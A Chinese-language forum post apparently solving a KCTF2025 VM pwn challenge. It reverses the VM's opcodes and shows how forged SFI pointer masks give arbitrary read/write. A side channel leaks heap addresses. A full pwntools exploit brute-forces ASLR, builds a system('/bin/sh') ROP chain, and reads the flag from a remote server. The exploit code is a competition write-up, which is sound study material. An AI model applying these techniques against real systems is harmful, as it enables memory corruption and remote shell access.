-
-
[原创] KCTF2025 - 第八题 暗云涌动 题解 (vm题,任意读写 侧信道leak)
-
发表于: 2025-8-30 03:09 7838
-

VM 题,给了任意读写,但读写使用的指针必须是有 SFI mask 的指针,但是 mask 可以伪造,所以等于直接给了任意读写
但 VM 各段和寄存器都被完美清零,且没有直接的越界可以读取初始指针
保护除了 Canary 全开,容器 ubuntu22.04 (但是看雪远端应该并不是 ubuntu 作为容器的 host,所以 ASLR
有细微差异)
然而,SFI 的实现提供了侧信道可以安全地探测一个地址是不是属于 vm 的堆或者栈段,而 vm 的栈是通过 zalloc 分配的,在程序的堆上。
因此,解题思路是:
看到 opcode 知 vm 题,看几个 push pop add 之类的简单分支还原一下结构体:
然后再苦力一下把 25 种 opcode 都逆出来:
急需一个 MCP 来自动干这一步.jpg
VM 的所有运算都是 64 位的,但是只支持 32 位的立即数。
逆完 VM 本体之后很容易发现 load 和 store 给了任意读写,但要求指针最高 bit 是 1。
而 pushaddr(2) 和各种运算会检测数据是不是一个合法的程序指针(堆或者栈),不是的话就返回一个 vm 里堆的指针并把高位设成 1。
然而,高位的 1 我们可以直接通过普通的乘法或者加法运算得到,伪造一个符合 SFI 的指针并不是问题
这样来看,我们已经有任意读写了,唯一问题是怎么泄露一个有用的地址出来。
来看 vm 内存分配:

分配的内存都很干净 上面没有任何残留,并且堆地址是固定值,而指令地址和 libc 或者 ld 对齐。
VM 的所有数组访问都被加上了合适的范围检查,保证不会有越界(上溢或者下溢都不会),也就不存在栈溢出一下读到临近的堆指针的可能了
找来找去看到逻辑运算都加了的 SFI 实现其实是有问题的:

它本应只检查堆指针(堆地址已知)但是却同时检查了传入的指针是否属于 vm 栈的范围,是的话就会把最高 bit 设为 1。
借助这个侧信道我们就能泄露 vm 的栈 程序的堆地址了。
不过程序的跳转逻辑似乎只支持向后跳和跳到0,但这并不是问题,因为寄存器不会清空,我们可以:
这个循环我本机测试 10s 内可以运行 0x10000000 轮,加上 ASLR 的对齐,10s内可以探测 0x100_00000000 个地址,而 ubuntu22 默认的随机化范围大概是 0x5500_00000000 ~ 0x6f00_00000000 (?)
也就是要爆破 55 - 6f 一共 26种可能,那似乎多试几次就跑出来了(吧?)
那么有了堆地址之后,就可以用上面说的思路一路拿到 ld ,栈和 libc 地址想打什么打什么了
这里比较坏的是出题人给了 libc 但是没给 ld(好吧都不给也不是不能做侧信道还是能 dump 但是好无聊啊)
那先简单解决一下,猜测远程差异不打,拉一个同版本的镜像 ubuntu:jammy-20250404
虽然但是,还是希望出题人能不吝啬要么给全附件要么给 Dockerfile
拿到偏移之后本地写脚本,不到 10 次出了,很开心的打远程
然后 100 轮都没出,想了一下可能是远程随机化熵更高或者范围完全不同,于是把范围改大再试一轮:brup = random.randint(0x40, 0x7f) << 8
(因为 ASLR 本身是跟着内核走的,docker 的虚拟化并不虚拟化 ASLR 的生成,而是一定程度上由 host 决定的)
范围改了之后很快就出了:

这里笔者没有继续测看雪 host 的 ASLR 范围到底是多少,后续可以再观察一下(或者看看其他师傅们题解有没有提到),方便之后玩看雪的 pwn 时候打的更丝滑些(
完整脚本:

好耶,是flag:
struct vm { unsigned int pc; unsigned int sp; char *stack; char *heap; __int64 *instruction; struct regs *regs;};struct regs { unsigned __int64 r0; unsigned __int64 r1; unsigned __int64 r2; unsigned __int64 r3; unsigned __int64 r4; unsigned __int64 r5; unsigned __int64 r6; unsigned __int64 r7;};struct vm { unsigned int pc; unsigned int sp; char *stack; char *heap; __int64 *instruction; struct regs *regs;};struct regs { unsigned __int64 r0; unsigned __int64 r1; unsigned __int64 r2; unsigned __int64 r3; unsigned __int64 r4; unsigned __int64 r5; unsigned __int64 r6; unsigned __int64 r7;};0 push reg[x[2]] | 0?3????? -> push reg[3] 1 pushimm imm | 1???0001 -> push 12 pushaddr imm | 2???0002 -> push 2 as ptr (has sfi flag)3 pop reg[x[1]] | 33?????? -> pop reg[3]4 mov reg[x[1]], reg[x[2]] | 423????? -> mov reg[2], reg[3]5 mov reg[x[1]], imm | 53??0002 -> mov reg[3], 26 add reg[x[1]], reg[x[2]] | 623????? -> add reg[2], reg[3]7 addimm reg[x[1]], imm | 73??0002 -> addimm reg[2], 28 sub reg[x[1]], reg[x[2]] | 823????? -> sub reg[2], reg[3]9 subimm reg[x[1]], imm | 93??0002 -> subimm reg[2], 210 mul reg[x[1]], reg[x[2]] | A23????? -> mul reg[2], reg[3]11 mulimm reg[x[1]], imm | B3??0002 -> mulimm reg[3], 212 div reg[x[1]], reg[x[2]] | C23????? -> div reg[2], reg[3]13 divimm reg[x[1]], imm | D3??0002 -> divimm reg[3], 214 and reg[x[1]], reg[x[2]] | E23????? -> and reg[2], reg[3]15 andimm reg[x[1]], imm | F3??0002 -> andimm reg[3], 216 or reg[x[1]], reg[x[2]] |1023????? -> or reg[2], reg[3]17 orimm reg[x[1]], imm |113??0002 -> orimm reg[3], 218 xor reg[x[1]], reg[x[2]] |1223????? -> xor reg[2], reg[3]19 xorimm reg[x[1]], imm |133??0002 -> xorimm reg[3], 220 load reg[x[1]], reg[x[2]]|1423????? -> reg[2] = *reg[3] (reg[3] must has sfi flag)21 store reg[x[1]],reg[x[2]]|1523????? -> *reg[2] = reg[3] (reg[2] must has sfi flag)22 jgt reg[x[1]], reg[x[2]], imm|16230007 -> if (reg[2] > reg[3]) pc += 723 jle reg[x[1]], reg[x[2]], imm|16230007 -> if (reg[2] < reg[3]) pc += 724 jeq reg[x[1]], reg[x[2]], imm|16230007 -> if (reg[2] == reg[3]) pc += 725 exit though main -> libcelse exit(0)0 push reg[x[2]] | 0?3????? -> push reg[3] 1 pushimm imm | 1???0001 -> push 12 pushaddr imm | 2???0002 -> push 2 as ptr (has sfi flag)3 pop reg[x[1]] | 33?????? -> pop reg[3]4 mov reg[x[1]], reg[x[2]] | 423????? -> mov reg[2], reg[3]5 mov reg[x[1]], imm | 53??0002 -> mov reg[3], 26 add reg[x[1]], reg[x[2]] | 623????? -> add reg[2], reg[3]7 addimm reg[x[1]], imm | 73??0002 -> addimm reg[2], 28 sub reg[x[1]], reg[x[2]] | 823????? -> sub reg[2], reg[3]9 subimm reg[x[1]], imm | 93??0002 -> subimm reg[2], 210 mul reg[x[1]], reg[x[2]] | A23????? -> mul reg[2], reg[3]11 mulimm reg[x[1]], imm | B3??0002 -> mulimm reg[3], 212 div reg[x[1]], reg[x[2]] | C23????? -> div reg[2], reg[3]13 divimm reg[x[1]], imm | D3??0002 -> divimm reg[3], 214 and reg[x[1]], reg[x[2]] | E23????? -> and reg[2], reg[3]15 andimm reg[x[1]], imm | F3??0002 -> andimm reg[3], 216 or reg[x[1]], reg[x[2]] |1023????? -> or reg[2], reg[3]17 orimm reg[x[1]], imm |113??0002 -> orimm reg[3], 218 xor reg[x[1]], reg[x[2]] |1223????? -> xor reg[2], reg[3]19 xorimm reg[x[1]], imm |133??0002 -> xorimm reg[3], 220 load reg[x[1]], reg[x[2]]|1423????? -> reg[2] = *reg[3] (reg[3] must has sfi flag)21 store reg[x[1]],reg[x[2]]|1523????? -> *reg[2] = reg[3] (reg[2] must has sfi flag)22 jgt reg[x[1]], reg[x[2]], imm|16230007 -> if (reg[2] > reg[3]) pc += 723 jle reg[x[1]], reg[x[2]], imm|16230007 -> if (reg[2] < reg[3]) pc += 724 jeq reg[x[1]], reg[x[2]], imm|16230007 -> if (reg[2] == reg[3]) pc += 725 exit though main -> libcelse exit(0)from pwn import *def _enc(_op, r1=None, r2=None, imm=0): return bytes([_op & 0xFF, (r1 & 0xF) if r1 is not None else 0, (r2 & 0xF) if r2 is not None else 0, 0]) + p32(imm)def PUSH_REG(r): # 0 push reg[x[2]] | 0?3????? -> push reg[3] return _enc(0x00, r1=None, r2=r)def PUSH_IMM(val): # 1 pushimm imm | 1???0001 -> push 1 return _enc(0x01, imm=val)def PUSH_ADDR(val): # 2 pushaddr imm | 2???0002 -> push 2 as ptr (has sfi flag) return _enc(0x02, imm=val)def POP(r): # 3 pop reg[x[1]] | 33?????? -> pop reg[3] return _enc(0x03, r1=r)def MOV_RR(rd, rs): # 4 mov reg[x[1]], reg[x[2]] | 423????? -> mov reg[2], reg[3] return _enc(0x04, r1=rd, r2=rs)def MOV_RI(rd, imm): # 5 mov reg[x[1]], imm | 53??0002 -> mov reg[3], 2 return _enc(0x05, r1=rd, imm=imm)def ADD_RR(rd, rs): # 6 add reg[x[1]], reg[x[2]] | 623????? -> add reg[2], reg[3] return _enc(0x06, r1=rd, r2=rs)def ADD_RI(rd, imm): # 7 addimm reg[x[1]], imm | 73??0002 -> addimm reg[2], 2 return _enc(0x07, r1=rd, imm=imm)def SUB_RR(rd, rs): # 8 sub reg[x[1]], reg[x[2]] | 823????? -> sub reg[2], reg[3] return _enc(0x08, r1=rd, r2=rs)def SUB_RI(rd, imm): # 9 subimm reg[x[1]], imm | 93??0002 -> subimm reg[2], 2 return _enc(0x09, r1=rd, imm=imm)def MUL_RR(rd, rs): # 10 mul reg[x[1]], reg[x[2]] | A23????? -> mul reg[2], reg[3] return _enc(0x0A, r1=rd, r2=rs)def MUL_RI(rd, imm): # 11 mulimm reg[x[1]], imm | B3??0002 -> mulimm reg[3], 2 return _enc(0x0B, r1=rd, imm=imm)def DIV_RR(rd, rs): # 12 div reg[x[1]], reg[x[2]] | C23????? -> div reg[2], reg[3] return _enc(0x0C, r1=rd, r2=rs)def DIV_RI(rd, imm): # 13 divimm reg[x[1]], imm | D3??0002 -> divimm reg[3], 2 return _enc(0x0D, r1=rd, imm=imm)def AND_RR(rd, rs): # 14 and reg[x[1]], reg[x[2]] | E23????? -> and reg[2], reg[3] return _enc(0x0E, r1=rd, r2=rs)def AND_RI(rd, imm): # 15 andimm reg[x[1]], imm | F3??0002 -> andimm reg[3], 2 return _enc(0x0F, r1=rd, imm=imm)def OR_RR(rd, rs): # 16 or reg[x[1]], reg[x[2]] |1023????? -> or reg[2], reg[3] return _enc(0x10, r1=rd, r2=rs)def OR_RI(rd, imm): # 17 orimm reg[x[1]], imm |113??0002 -> orimm reg[3], 2 return _enc(0x11, r1=rd, imm=imm)def XOR_RR(rd, rs): # 18 xor reg[x[1]], reg[x[2]] |1223????? -> xor reg[2], reg[3] return _enc(0x12, r1=rd, r2=rs)def XOR_RI(rd, imm): # 19 xorimm reg[x[1]], imm |133??0002 -> xorimm reg[3], 2 return _enc(0x13, r1=rd, imm=imm)def LOAD(rd, rs): # 20 load reg[x[1]], reg[x[2]]|1423????? -> reg[2] = *reg[3] (reg[3] must has sfi flag) return _enc(0x14, r1=rd, r2=rs)def STORE(rd, rs): # 21 store reg[x[1]],reg[x[2]]|1523????? -> *reg[2] = reg[3] (reg[2] must has sfi flag) return _enc(0x15, r1=rd, r2=rs)def JGT(r1, r2, off): # 22 jgt reg[x[1]], reg[x[2]], imm|16230007 -> if (reg[2] > reg[3]) pc += 7 return _enc(0x16, r1=r1, r2=r2, imm=off)def JLE(r1, r2, off): # 23 jle reg[x[1]], reg[x[2]], imm|16230007 -> if (reg[2] < reg[3]) pc += 7 return _enc(0x17, r1=r1, r2=r2, imm=off)def JEQ(r1, r2, off): # 24 jeq reg[x[1]], reg[x[2]], imm|16230007 -> if (reg[2] == reg[3]) pc += 7 return _enc(0x18, r1=r1, r2=r2, imm=off)def EXIT_MAIN(): # 25 exit though main -> libc with free return _enc(0x19)def EXIT_RAW(): # else exit(0) return _enc(0x1A)class Asm: def __init__(self): self.code = bytearray() def emit(self, b: bytes): self.code += b return self def build(self) -> bytes: return bytes(self.code)while True: # libc_elf = ELF("./libc.so.6") # p = process(["./pwn"], env={"LD_PRELOAD": libc_elf.path}) # p = remote("172.17.0.2", 1337) p = remote("123.57.66.184", 10071) # context.log_level = "debug" # gdb.attach(p, 'b *($rebase(0x2FB6))') # 0x1e0e div 0x2FB6 ret brup = random.randint(0x40, 0x7f) << 8 a = Asm() a.emit(MOV_RI(1, 0x10000)) a.emit(MUL_RR(1, 1)) # R1 = 0x100000000 a.emit(MOV_RI(2, brup)) # 0x00005500 a.emit(MUL_RR(2, 1)) a.emit(OR_RI(2, 0x00000528)) # R2 = 0x5500_00000528 a.emit(MOV_RI(3, 0x80000000)) a.emit(MUL_RR(3, 1)) # R3 = 0x80000000_00000000 a.emit(OR_RR(4, 2)) a.emit(ADD_RI(4, 0x1000)) # R4 += 0x1000 a.emit(OR_RR(3, 4)) a.emit(AND_RI(3, 0xfff)) # check R3 is heap 0x8...2000 or stack (0x....528) a.emit(JEQ(3, 0, 0x500)) # PC = 0 if R3 == 0 # now, R4 has heap addr a.emit(SUB_RI(4, 0x528)) # heap base a.emit(OR_RI(4, 0x2b8)) # a ptr to ld (instruction mmaped) a.emit(MOV_RI(5, 0x40000000)) a.emit(MUL_RR(5, 1)) # R5 = 0x40000000_00000000 a.emit(ADD_RR(4, 5)) a.emit(ADD_RR(4, 5)) # R4 = ptr to ld | sfi flag a.emit(LOAD(4, 4)) # R4 = &instruction (aligned with ld) a.emit(SUB_RI(4, 0x37000)) # R4 = ld base a.emit(ADD_RI(4, 0x39a90)) # R4 = __libc_stack_end a.emit(ADD_RR(4, 5)) a.emit(ADD_RR(4, 5)) # R4 = ptr to __libc_stack_end | sfi flag a.emit(LOAD(4, 4)) # R4 = __libc_stack_end a.emit(SUB_RI(4, 0x68)) # R4 = &(__libc_start_main+128) a.emit(MOV_RR(6, 4)) # R6 = R4 == &(__libc_start_main+128) a.emit(ADD_RR(6, 5)) a.emit(ADD_RR(6, 5)) # R6 = ptr to ret_addr | sfi flag a.emit(LOAD(7, 6)) # R7 = __libc_start_main+128 a.emit(SUB_RI(7, 0x29e40)) # R7 = libc base # ret a.emit(SUB_RI(4, 0xb0)) # R4 = &ret_addr (real exit) a.emit(MOV_RR(6, 4)) # R6 = R4 == &ra a.emit(ADD_RR(6, 5)) a.emit(ADD_RR(6, 5)) # R6 = &ra | sfi flag a.emit(MOV_RR(0, 7)) # R0 = libc base a.emit(ADD_RI(0, 0x2a3e6)) # R0 = ret a.emit(STORE(6, 0)) # write back # POP RDI a.emit(ADD_RI(4, 8)) # R4 = &ret_addr (real exit) a.emit(MOV_RR(6, 4)) # R6 = R4 == &ra a.emit(ADD_RR(6, 5)) a.emit(ADD_RR(6, 5)) # R6 = &ra | sfi flag a.emit(MOV_RR(0, 7)) # R0 = libc base a.emit(ADD_RI(0, 0x2a3e5)) # R0 = pop_rdi a.emit(STORE(6, 0)) # write back # &/bin/sh a.emit(ADD_RI(4, 8)) # R4 = &ra + 8 a.emit(MOV_RR(6, 4)) # R6 = R4 == &ra + 8 a.emit(ADD_RR(6, 5)) a.emit(ADD_RR(6, 5)) # R6 = &ra | sfi flag a.emit(MOV_RR(0, 7)) # R0 = libc base a.emit(ADD_RI(0, 0x1d8678)) # R0 = &/bin/sh a.emit(STORE(6, 0)) # write back # system a.emit(ADD_RI(4, 8)) # R4 = &ra + 8 a.emit(MOV_RR(6, 4)) # R6 = R4 == &ra + 8 a.emit(ADD_RR(6, 5)) a.emit(ADD_RR(6, 5)) # R6 = &ra | sfi flag a.emit(MOV_RR(0, 7)) # R0 = libc base a.emit(ADD_RI(0, 0x50d70)) # R0 = system a.emit(STORE(6, 0)) # write back # a.emit(DIV_RR(6, 7)) a.emit(EXIT_MAIN()) p.sendline(a.build()) sleep(1) p.sendline(b'ls ; cat fla* ; cat /fla*') try: print(p.recvn(1)) p.interactive() except EOFError: p.close()from pwn import *def _enc(_op, r1=None, r2=None, imm=0): return bytes([_op & 0xFF, (r1 & 0xF) if r1 is not None else 0, (r2 & 0xF) if r2 is not None else 0, 0]) + p32(imm)def PUSH_REG(r): # 0 push reg[x[2]] | 0?3????? -> push reg[3] return _enc(0x00, r1=None, r2=r)def PUSH_IMM(val): # 1 pushimm imm | 1???0001 -> push 1 return _enc(0x01, imm=val)def PUSH_ADDR(val): # 2 pushaddr imm | 2???0002 -> push 2 as ptr (has sfi flag) return _enc(0x02, imm=val)def POP(r): # 3 pop reg[x[1]] | 33?????? -> pop reg[3] return _enc(0x03, r1=r)def MOV_RR(rd, rs): # 4 mov reg[x[1]], reg[x[2]] | 423????? -> mov reg[2], reg[3] return _enc(0x04, r1=rd, r2=rs)def MOV_RI(rd, imm): # 5 mov reg[x[1]], imm | 53??0002 -> mov reg[3], 2 return _enc(0x05, r1=rd, imm=imm)def ADD_RR(rd, rs): # 6 add reg[x[1]], reg[x[2]] | 623????? -> add reg[2], reg[3] return _enc(0x06, r1=rd, r2=rs)def ADD_RI(rd, imm): # 7 addimm reg[x[1]], imm | 73??0002 -> addimm reg[2], 2 return _enc(0x07, r1=rd, imm=imm)def SUB_RR(rd, rs): # 8 sub reg[x[1]], reg[x[2]] | 823????? -> sub reg[2], reg[3] return _enc(0x08, r1=rd, r2=rs)def SUB_RI(rd, imm): # 9 subimm reg[x[1]], imm | 93??0002 -> subimm reg[2], 2 return _enc(0x09, r1=rd, imm=imm)def MUL_RR(rd, rs): # 10 mul reg[x[1]], reg[x[2]] | A23????? -> mul reg[2], reg[3] return _enc(0x0A, r1=rd, r2=rs)def MUL_RI(rd, imm): # 11 mulimm reg[x[1]], imm | B3??0002 -> mulimm reg[3], 2 return _enc(0x0B, r1=rd, imm=imm)def DIV_RR(rd, rs): # 12 div reg[x[1]], reg[x[2]] | C23????? -> div reg[2], reg[3] return _enc(0x0C, r1=rd, r2=rs)def DIV_RI(rd, imm): # 13 divimm reg[x[1]], imm | D3??0002 -> divimm reg[3], 2 return _enc(0x0D, r1=rd, imm=imm)def AND_RR(rd, rs): # 14 and reg[x[1]], reg[x[2]] | E23????? -> and reg[2], reg[3] return _enc(0x0E, r1=rd, r2=rs)def AND_RI(rd, imm): # 15 andimm reg[x[1]], imm | F3??0002 -> andimm reg[3], 2 return _enc(0x0F, r1=rd, imm=imm)def OR_RR(rd, rs): # 16 or reg[x[1]], reg[x[2]] |1023????? -> or reg[2], reg[3] return _enc(0x10, r1=rd, r2=rs)def OR_RI(rd, imm): # 17 orimm reg[x[1]], imm |113??0002 -> orimm reg[3], 2 return _enc(0x11, r1=rd, imm=imm)def XOR_RR(rd, rs): # 18 xor reg[x[1]], reg[x[2]] |1223????? -> xor reg[2], reg[3] return _enc(0x12, r1=rd, r2=rs)def XOR_RI(rd, imm): # 19 xorimm reg[x[1]], imm |133??0002 -> xorimm reg[3], 2 return _enc(0x13, r1=rd, imm=imm)def LOAD(rd, rs): # 20 load reg[x[1]], reg[x[2]]|1423????? -> reg[2] = *reg[3] (reg[3] must has sfi flag) return _enc(0x14, r1=rd, r2=rs)def STORE(rd, rs): # 21 store reg[x[1]],reg[x[2]]|1523????? -> *reg[2] = reg[3] (reg[2] must has sfi flag) return _enc(0x15, r1=rd, r2=rs)[招生]科锐逆向工程师培训(2026年7月3日实地,远程教学同时开班, 第56期)!
赞赏
|
|
|---|---|
|
|
|




